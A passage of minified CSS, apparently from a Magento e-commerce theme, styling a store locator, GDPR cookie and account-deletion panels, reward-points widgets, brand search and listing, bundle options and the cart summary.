#000);border-color:var(--heading__color__base, #000);color:white}.setproduct .product-item>.product .product-item-info .view-detail a{color:#bc8246;font-family:'Barlow Semi Condensed',sans-serif;font-size:16px;letter-spacing:-.5px;padding-bottom:3px;border-bottom:2px solid #bc8246;font-weight:600;text-transform:uppercase}.setproduct .product-item.active>.product{top:0;left:10rem;transform:translateY(-5%) translateZ(0);opacity:1;visibility:visible;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2}.setproduct .product-item>.product::before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2;transform:translateX(-42%)}}.column_left .today_time{width:100%;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;margin-top:10px;padding:5px 15px 5px 15px;background:#f5f5f5;font-size:16px;color:var(--heading__color__base, #000)}.column_left .today_time .locator_arrow{margin-left:auto}.column_left .all_today_time{width:100%;position:relative;display:block;padding:15px;background:#f5f5f5;border-top:1px solid var(--border-color__base, #eee)}.column_left .all_today_time>div{padding:3px 0;text-transform:capitalize;display:block}.column_left .all_today_time .active{font-weight:500;color:var(--theme__color__primary, #56cfe1)}#locator_filter .column_left ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}#locator_filter .column_left ::-webkit-scrollbar-track{background:#fff}#locator_filter .column_left ::-webkit-scrollbar-thumb{background:#aaa}#locator_filter .column_left .block-content{margin-bottom:30px}#locator_filter .column_left .location-information{flex:1;padding-left:2rem}#locator_filter .column_left .location-information h2{font-size:1.8rem;font-weight:var(--button__font-weight);margin-bottom:0}#locator_filter .column_left .location-information .view-detail{margin:10px 0 0}#locator_filter .column_left .location-information .view-detail a{font-size:16px;text-transform:uppercase;border-bottom:1px solid;font-weight:500}#locator_filter .column_left .center{overflow:auto;height:90vh;max-height:710px}#locator_filter .column_left .center #store_list .list{display:flex;margin-bottom:35px;overflow:auto;font-size:14px;cursor:pointer;flex-wrap:wrap}#locator_filter .column_left .center #store_list .list .image{flex:0 0 40%;max-width:150px}#locator_filter .column_right{min-height:40rem}#locator_filter .column_right #bst-map-load button,#locator_filter .column_right #bst-map-load .cart.table-wrapper .actions-toolbar>.action,#locator_filter .column_right #bst-map-load .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter .column_right .gm-style-iw-d h2{margin-bottom:0}#locator_filter .column_right .locator-title{font-size:2.4rem;text-align:center;font-weight:var(--button__font-weight)}#locator_filter .column_right .locator-title a{color:#000}#locator_filter-store .column_right #bst-map-view button,#locator_filter-store .column_right #bst-map-view .cart.table-wrapper .actions-toolbar>.action,#locator_filter-store .column_right #bst-map-view .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter-store .image{font-size:0}#locator_filter-store .location-information{background-color:#f5f5f5;padding:3rem}#locator_filter-store .map-directions{margin-top:2rem}.gm-style .gm-style-iw-c{border-radius:var(--button__border-radius) !important}.gm-style .gm-style-iw-c .gm-style-iw-d{font-size:1.4rem}.gm-style .gm-style-iw-c .gm-style-iw-d>div{padding:0 15px 15px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store{display:flex;margin:15px 0}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image{flex:0 0 40%;max-width:150px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image img{max-width:100%}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info{padding-left:15px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info p{margin:0 0 5px}.gmnoprint .gm-svpc img{max-width:inherit;max-height:inherit}.bstlocator_input{display:flex;align-items:center;border:1px solid #e4e4e4}.bstlocator_input .input-box{flex:1;border:0}.bstlocator_input .input-box input{border:0}.bstlocator_input button,.bstlocator_input .cart.table-wrapper .actions-toolbar>.action,.bstlocator_input .action-gift{background-color:transparent !important;font-size:0;border:0;padding:0 15px;height:55px;display:inline-flex;align-items:center}.bstlocator_input button::before,.bstlocator_input .cart.table-wrapper .actions-toolbar>.action::before,.bstlocator_input .action-gift::before{font-family:Flaticon;font-style:normal;content:"\f100";font-size:21px}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}@media screen and (min-width:768px){.mpca-modal-slide{left:unset;min-width:722px}}.mp-gdpr-delete-account{margin-top:50px}.mp-gdpr-delete-account .legend span{color:#db3b21;font-weight:500}.mp-gdpr-delete-account .actions-toolbar{margin-top:25px}.mp-gdpr-delete-account .actions-toolbar .action-delete{background-color:#db3b21;border-color:#db3b21;color:#ffffff;text-shadow:1px 1px 0 rgba(0,0,0,0.25)}.mp-gdpr-delete-account .actions-toolbar .action-delete:hover{background-color:#ba4000;border-color:#b84002}.message.global.gdpr-cookie{padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333333;margin:0}.message.global.gdpr-cookie.bottom{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.gdpr-cookie .actions{margin-top:10px}.message.global.gdpr-cookie{padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333333;margin:0}.message.global.gdpr-cookie.top{left:0;position:fixed;right:0;z-index:9999}.message.global.gdpr-cookie .actions{margin-top:10px}.field.register-tac-container .control{border:1px solid #ddd;padding:10px;background:#eee}.mp-gdpr-pro-download-personal-data .legend span{font-weight:500}.mp-gdpr-pro-download-personal-data .mp-gdpr-pro-file-type{padding-right:10px;margin-top:25px}.mp-gdpr-pro-download-personal-data .mp-gdpr-pro-file-type select:hover{cursor:pointer}.mp-gdpr-pro-download-personal-data .actions-toolbar{margin-top:25px}.modal-popup._show .modal-inner-wrap{width:30%}@media (max-width:480px){.mp-gdpr-pro-download-personal-data .actions-toolbar{margin-top:5px}.mpGdprConfirm .modal-inner-wrap{width:70% !important}}.payment-cart-title{font-size:20px;margin-bottom:10px}.reward-points-payment-content .reward-rate{text-align:left;margin:10px 0}.reward-points-payment-content .reward-rate .content{margin-left:10px}.reward-points-payment-content .range-slider{max-width:285px;margin:10px}.reward-points-payment-content .extra-controls{margin-left:50px}.reward-points-payment-content strong{font-weight:600}.reward-points-payment-content .mp-spent{width:58px;text-align:center}.payment-checkout-content{width:80%;margin-left:10px}.mp-reward-points{line-height:18px;margin:10px 5px 10px 5px}.mp-reward-points img,.mp-reward-points .mp-point-label{float:left}.mp-reward-points .mp-point-label{margin:0 0 0 5px;font-size:12px}.mp-reward-points .clr{clear:both}.mp-reward-points.mp-product{border:1px solid #95a486 !important;color:#3d6611 !important;padding:10px 15px 10px 15px}.mp-reward-cart{margin-left:15px}.item-balance{padding:0 20px;margin:10px 0;text-align:center}.item-balance .box-balance{height:65px}.item-balance .box-balance>span{line-height:65px;color:#ffffff;font-size:20px}.item-balance .available{background:#bf9a78}.item-balance .earned{background:#bf9a78}.item-balance .paid{background:#bf9a78}.item-balance .label{padding-top:5px}.form-rewards-setting .actions-toolbar{clear:both}table.data.table{word-break:break-all}.mp-rw-social{float:left;margin:5px}.mp-reward-vertical .mp-reward-progress{margin-left:40%;width:150px}.mp-reward-vertical .mp-reward-progress-step{height:150px}.mp-reward-vertical .mp-reward-progress-step:after{content:'';position:absolute;width:20px;height:100%;margin:auto 5px auto 0;bottom:100px;left:20px;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.mp-reward-vertical .mp-reward-step-end:after{display:none}.mp-reward-vertical .mp-reward-step-range{position:absolute;height:100%;width:16px;bottom:100px;left:22px;z-index:1}.mp-reward-vertical .mp-reward-tier-name{position:absolute;top:15px;left:-110px;width:100px;text-align:right}.mp-reward-vertical .mp-reward-tier-min-point{position:absolute;top:15px;left:70px;width:100px;text-align:left}.mp-reward-vertical .reward-milestone-tier{width:70%}.mp-reward-horizontal .mp-reward-progress{display:flex;height:100px;margin-top:40px}.mp-reward-progress-step{position:relative}.mp-reward-horizontal .mp-reward-progress-step{width:28%}.mp-reward-step-image{width:60px;height:60px;border-radius:50%;text-align:center;z-index:2;position:absolute;overflow:hidden;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.mp-reward-step-image img{margin:5px 0;width:50px;height:50px}#mp-reward-milestone-tier .mp-reward-step-image.mp-step-pass{box-shadow:none}.mp-reward-horizontal .mp-reward-step-range{width:100%;height:16px;z-index:1;position:absolute;top:22px;border-radius:3px;left:50px;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}#mp-reward-milestone-tier.mp-reward-horizontal .mp-reward-step-end{width:5%}.mp-reward-horizontal .mp-reward-progress-step:after{content:'';position:absolute;width:96%;height:20px;margin:auto 5px auto 0;top:20px;left:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.mp-reward-horizontal .mp-reward-step-end:after{display:none}.mp-reward-horizontal .mp-reward-tier-info .mp-reward-tier-name{position:absolute;top:-35px;left:5px;width:200px;text-align:justify}.mp-reward-horizontal .mp-reward-tier-info .mp-reward-tier-min-point{position:absolute;top:65px;left:5px;width:50px;text-align:center}.reward-milestone-tier .block-content .box-milestone-tier .box-image{height:75px;margin-right:10px}.reward-milestone-tier .block-content .box-milestone-tier{display:flex;width:100%}.mp-reward-tier-description{position:absolute;top:45px;left:60px;font-size:1rem;width:90px;z-index:3;background-color:white;padding:2px;height:45px;box-shadow:5px 2px 7px #808080;text-align:justify;overflow:auto;display:none}#mp-reward-milestone-tier.mp-reward-horizontal .mp-reward-step-end .mp-reward-tier-description{left:-135px}@media only screen and (min-width:600px){.mp-reward-horizontal .mp-reward-progress-step{width:30%}.mp-reward-vertical{display:flex}.mp-reward-vertical .mp-reward-progress{margin-left:100px}#mp-reward-milestone-tier.mp-reward-vertical .box-milestone-tier{width:100%}.mp-reward-tier-description{width:130px}}@media only screen and (min-width:1024px){.mp-reward-horizontal .mp-reward-progress-step{width:31%}.mp-reward-vertical{display:flex}.mp-reward-vertical .mp-reward-progress{margin-left:100px}}.mp-reward-tier-info{font-size:2rem;font-weight:400}.mp-reward-slide{position:relative;height:300px}.mp-reward-slide .reward-milestone-tier{position:absolute;margin-top:220px;width:100%}.mp-reward-container{position:absolute;height:200px;left:0;right:0;margin:auto;background-color:#bdf2ff;overflow:hidden}.mask{position:absolute;width:100%;height:100%;background-image:linear-gradient(to right, #6bc0df, rgba(107,192,223,0.1), rgba(107,192,223,0), rgba(107,192,223,0.1), #6bc0df)}.mp-reward-slide .mp-reward-tier-description{background-color:white}.mp-reward-slide .mp-reward-tier-min-point{color:#333333;font-weight:700}.mp-reward-step-progress{position:relative;top:35%;left:0;width:75%;right:0;margin:auto}.mp-tier{position:absolute;text-align:center;border-radius:50%;color:inherit;width:40px;height:40px;z-index:2}.mp-reward-slide .mp-tier img{width:35px;height:35px;margin-top:2px}.progress{width:35%;height:10px;position:absolute;top:15px}.bar{height:100%;width:0;transform:skew(-30deg)}.mp-reward-control div{position:absolute;width:50px;height:50px;top:75%;font-size:3rem;text-align:center;opacity:0.25}.mp-reward-control div:hover{opacity:1}.mp-next-bar{right:0}.mp-next-bar:before{content:'\e608';font-family:'luma-icons'}.mp-back-bar{left:0}.mp-back-bar:before{content:'\e617';font-family:'luma-icons'}.mp-reward-slide .mp-reward-tier-name{position:absolute;top:-25px;left:0;text-align:justify;width:200px;font-weight:700;color:#333333}.mp-reward-slide .mp-reward-tier-description{position:absolute;width:60%;height:30px;left:20%;text-align:justify;display:block;top:80%;font-size:1.5rem;padding:2px 5px;overflow:auto;border-radius:5px}.block-reward-dashboard .box-milestone-tier .box-image img{height:75px}.action.to_cart_by_points{display:inline-block;vertical-align:bottom;padding:0 12px 0 5px;margin:0;background:none;border:none;box-shadow:none}.action.to_cart_by_points img{width:20px;height:20px}.data.item.content .products .product-items .product-item .product-item-info,#quick-view #layer-product-list .products .product-items .product-item .product-item-info{padding-bottom:10px}.brand-container{margin:0 20px}.brand-image-container,.brand-description-container,.brand-cms-container{margin-bottom:20px}.brand-image-container .brand-image-photo{display:block;height:auto;max-width:100%}.product-list-container.brand-list-container{border-top:solid 1px #dfdfdf;padding-top:20px}.block-brand-search{padding:15px;background-color:#0ed08e;text-align:center;color:#fff}.block-brand-search .block-title{font-size:3.5em;display:block;margin-top:20px;margin-bottom:10px;text-align:center;font-weight:normal}.block-brand-search .block-content{margin-bottom:40px;margin-top:1em}.block-brand-search .block-content .mp-searchbox{position:relative;max-width:790px;text-align:left;margin:0 auto}.block-brand-search .search-btn{display:inline-block;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:20px;top:0;z-index:1;height:61px !important}.block-brand-search .search-btn>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-brand-search .search-btn:before{-webkit-font-smoothing:antialiased;font-size:39px;line-height:61px;color:#8f8f8f;margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}@media (max-width:500px){.block-brand-search .search-btn:before{-webkit-font-smoothing:antialiased;font-size:25px;line-height:61px;color:#8f8f8f;margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center}}.block-brand-search .block-content .mp-searchbox .form-control{display:block;width:100%;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;padding:20px 10px 20px 50px !important;height:auto !important}@media (max-width:500px){.block-brand-search .block-content .mp-searchbox .form-control{display:block;width:100%;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;padding:20px 10px 20px 15px !important;height:auto !important}}.ui-autocomplete{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:160px;_width:160px;padding:4px 0;margin:2px 0 0 0;list-style:none;background-color:#ffffff;border-color:#ccc;border-color:rgba(0,0,0,0.2);border-style:solid;border-width:1px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0}.autocomplete-suggestion{padding:2px 5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.autocomplete-suggestion a.shopbybrand-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion a.shopbybrand-suggestion .shopbybrand-suggestion-left,.autocomplete-suggestion a.shopbybrand-suggestion .shopbybrand-suggestion-right{float:left;padding:5px 10px}.shopbybrand-product-name{font-size:18px;color:#333333}.shopbybrand-product-des{color:#333333}.block-brand-feature .block-content .owl-carousel{width:calc(60%);margin:auto}.block-brand-feature .owl-carousel .owl-item img{height:200px}.block-brand-list ul.brand-options{list-style-type:none}.block-brand-list ul.brand-options:after,.block-brand-list .brand-mix-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.block-brand-list ul.brand-options li{border:1px solid #ddd;position:relative;min-width:38px;float:left;margin-bottom:5px;margin-left:2px}.block-brand-list ul.brand-options li#mp-first-opt{border-left:1px solid #ddd}.block-brand-list ul.brand-options li.active{background:#0ed08e;color:#ffffff}.block-brand-list ul.brand-options li.control{cursor:pointer}.block-brand-list ul.brand-options li.disabled{cursor:not-allowed}.block-brand-list ul.brand-options a.mp-option-item{color:inherit;position:relative;display:block;padding:10px 14px;line-height:20px;text-decoration:none}.block-brand-list ul.brand-options li.disabled a{color:#777;opacity:0.5}.block-brand-list .mp-filter.mix{float:left;margin:5px}.block-brand-list .mp-filter.mix .mp-label{text-align:center;padding:10px}.brand-list-content{width:97%;float:right}.brand-list-content ol{display:flex;flex-wrap:wrap}.product-list-container .brand-char-title{float:left;font-weight:700;font-size:22px;width:3%;margin-top:10px}.block-brand-feature .brand-image{display:unset}#quick-view .brand_title{float:left;padding:10px 0;width:100%;text-align:center;font-size:24px;font-weight:700}#quick-view .related-product-modal-title{float:left;padding:10px 0;width:100%;text-align:center;font-size:24px;font-weight:700}.related-product-modal-content .toolbar-products{position:inherit !important}.related-product-modal-content ol{display:flex;flex-wrap:wrap}.related-product-modal-content .product-item-info{width:90%}@media (max-width:769px){#quick-view .related-product-modal-title{float:left;padding:10px 0;width:100%;text-align:center;font-size:24px;font-weight:700;border-bottom:solid 1px #dfdfdf;margin-bottom:15px}.related-product-modal-content .toolbar-products{position:relative !important}}#quick-view .brand-info-container{float:left;width:30%;padding:0 25px}#quick-view .related-product-container{float:left;width:60%}.quickview_popup a{color:#dfdfdf}@media (max-width:603px){#quick-view .brand-info-container{float:left;width:100%;padding:0}#quick-view .related-product-container{float:left;width:100%}}.brand-info-container .img-content{float:left;width:100%;text-align:center;margin:15px 0}.brand-info-container .img-content img{width:250px}.brand_description{clear:both}.brand-information .product-image-container{margin-top:25px}.shopbybrand-product-des p{white-space:nowrap;width:90px;overflow:hidden;text-overflow:ellipsis}@media (min-width:480px){.shopbybrand-product-des p{white-space:nowrap;width:255px;overflow:hidden;text-overflow:ellipsis}}@media (min-width:720px){.shopbybrand-product-des p{white-space:nowrap;width:480px;overflow:hidden;text-overflow:ellipsis}.mpbrand-top-link .subchildmenu li{text-align:center}}@media (min-width:1024px){.shopbybrand-product-des p{white-space:nowrap;width:640px;overflow:hidden;text-overflow:ellipsis}}#category-brand-menu ul{list-style-type:none;margin:0;padding:0}#category-brand-subtitle{display:block}#block-category-brand-container{margin:2rem 0;border-bottom:solid 1px #ccc}.block-brand-feature .relate-content{text-align:center}.block-brand-feature .relate-content a{color:#333}.block-brand-feature .relate-content a span{display:block;margin-top:10px}@media only screen and (max-width:767px){.page-with-filter .columns .sidebar-main{width:100%}}#thumbnail-brand-subtitle{display:block}#block-brand-thumbnail-container{border-bottom:solid 1px #ccc;padding-bottom:10px}#brand-thumbnail-menu ul{list-style-type:none;margin:0;padding:0}#brand-thumbnail-menu li a{display:block;color:#000;padding:3px 0;text-decoration:none}#brand-thumbnail-menu li span{display:block;padding:8px 8px 8px 50px}.brand-items{padding-bottom:4px}.ln_overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}.loader img{top:40%;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.brand-topmenu-image{width:40px;height:30px;float:left;padding:2px 5px}.navigation li.level0.mpbrand-top-link.grid-3 .brand-topmenu-image,.navigation li.level0.mpbrand-top-link.grid-4 .brand-topmenu-image{width:50px;height:40px}@media (max-width:768px){.nav-bottom-item li{width:100%;text-align:center}}.owl-carousel.brand-carousel .owl-item img{height:200px}@media (max-width:600px){.brand-detail .product-item-photo{width:100%;float:left;text-align:center}.brand-detail .product-item-details{float:left}}.navigation li.level0.mpbrand-top-link.grid>.submenu{max-width:100%}@media (min-width:720px){.navigation li.level0.mpbrand-top-link.grid-2>.submenu{min-width:320px}.navigation li.level0.mpbrand-top-link.grid-3>.submenu{min-width:500px}.navigation li.level0.mpbrand-top-link.grid-4>.submenu{min-width:640px}}.mpbrand-image-container{display:inline-block;max-width:100%}.mpbrand-image-wrapper{display:block;overflow:hidden;position:relative;z-index:1}.navigation li.level0.mpbrand-top-link .mpbrand-dropdown-menu{overflow-x:hidden;overflow-y:scroll;max-height:350px}legend{padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}body.shopper .column.main>.block{border:1px solid var(--border-color__base, #eee);padding:3rem;margin-bottom:3rem}body.shopper .column.main .block .block-content{height:auto;overflow:hidden}body.shopper .column.main .block .block-content .box:nth-child(odd){clear:left;float:left;width:48.8%}body.shopper .column.main .block .block-content .box:nth-child(even){float:right;width:48.8%}.shopper .filter{margin:30px 0 0 20px}.shopper .filter .block-subtitle{font-size:2.6rem}.request-item .request-item-info{display:flex}.request-item .request-item-info .request-item-info-status{margin-top:auto;margin-bottom:auto;margin-right:10px}.request-item .request-item-info .processing-status-control{margin:0;display:flex}.request-item .request-item-info .processing-status-control .processing-select-status{height:30px;width:140px;line-height:1;margin-right:10px}.request-item .request-item-info .processing-status-control .processing-control-split{height:30px;margin-right:10px}.request-item .request-item-info .processing-status-control .processing-item-qty{height:30px;width:50px}.request-item .request-item-box{display:flex}.request-item .request-item-box .request-item-right{padding-left:20px}.button-selected{order:2}.button-selected .action.primary{line-height:16px}#receipt-uploader{width:0}#receipt-uploader-button{color:var(--button-primary__color)}.processing-status{border:1px solid #ccc;border-radius:2px;display:inline-block;padding:1px 6px;margin:0 .5rem;text-transform:uppercase;font-size:1.2rem}.processing-product-title-wrapper{display:flex;padding:5px 0}.select-status-action{display:flex;flex-wrap:wrap}.select-status{height:35px}.status-control{margin:.5rem 0}.password-strength-meter{border-radius:5px}.password-strength-meter:before{border-radius:5px}.field-recaptcha{margin-bottom:15px}.products.wrapper~.toolbar.toolbar-products .pages{overflow-y:auto;padding:5px 5px 10px 5px}.background-banner-1{background:#E4D9CF}.background-banner-half-1{background:linear-gradient(0deg, #fff 0 50%, #e4d9cf 50%)}.background-banner-half-inclined-10-1{background:linear-gradient(10deg, #fff 0 50%, #e4d9cf 50%)}.background-banner-2{background:#DECAB8}.background-banner-half-2{background:linear-gradient(0deg, #fff 0 50%, #decab8 50%)}.background-banner-half-inclined-10-2{background:linear-gradient(10deg, #fff 0 50%, #decab8 50%)}.background-banner-3{background:#C8A07C}.background-banner-half-3{background:linear-gradient(0deg, #fff 0 50%, #c8a07c 50%)}.background-banner-half-inclined-10-3{background:linear-gradient(10deg, #fff 0 50%, #c8a07c 50%)}.background-banner-4{background:#AD8969}.background-banner-half-4{background:linear-gradient(0deg, #fff 0 50%, #ad8969 50%)}.background-banner-half-inclined-10-4{background:linear-gradient(10deg, #fff 0 50%, #ad8969 50%)}.super-container-footer{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:12px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 24px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 6px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:12px 0}.column .block-addbysku .note{display:block;margin:0 0 24px}.block-cart-failed{margin-top:48px}.block-cart-failed .block-title{font-size:3.6rem}.block-cart-failed .block-title strong{font-weight:var(--heading__font-weight__base, 600)}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:12px}.bundle-options-container{clear:both;margin-bottom:48px}.bundle-options-container .legend.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:36px}.bundle-options-container .action.back{margin-bottom:36px}.bundle-options-container .price-box .price{font-size:18px;font-weight:var(--headings__font-weight-secondary)}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:12px 24px}.bundle-options-container .block-bundle-summary>.title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:36px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:12px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:12px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:24px}.bundle-options-container .nested .field.qty .label{font-weight:var(--font-weight__regular, 400);margin:0 0 6px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#666;padding:12px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:12px}.block-category-event .block-title{margin:0 0 12px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:48px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.column.main .cart-summary .block>.title,.column.main .paypal-review-discount .block>.title{text-align:left;padding-left:2rem;line-height:1;padding-top:1.7rem;padding-bottom:1.7rem}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-weight:var(--heading__font-weight__base, 600);font-size:1.5rem}.column.main .cart-summary .block>.title:after,.column.main .paypal-review-discount .block>.title:after{right:10px}.cart-summary{background:#fff;border:1px solid var(--border-color__base, #eee);margin-bottom:30px}.cart-summary>.title{display:block;color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;padding-left:2rem;padding-top:2rem;text-align:left;font-size:1.8rem}.cart-summary .block{margin-bottom:0;margin-top:10px}.cart-summary .block .item-options{margin-left:0}.cart-summary .block>.title:after{top:50% !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cart-summary .block .fieldset{margin:15px 0 15px}.cart-summary .block .fieldset.rate{margin-top:0}.cart-summary .block .fieldset .field{margin:0 0 12px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary #block-shipping .table-wrapper,.cart-summary .block.discount .table-wrapper,.cart-summary #block-shipping .content,.cart-summary .block.discount .content{padding-left:16px;padding-right:16px}.cart-summary .block.discount>.title{padding-top:15px;padding-bottom:15px}.cart-totals{border-top:1px solid var(--border-color__base, #eee);padding-top:12px;padding-left:16px;padding-right:16px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart-totals .grand .mark,.cart-totals 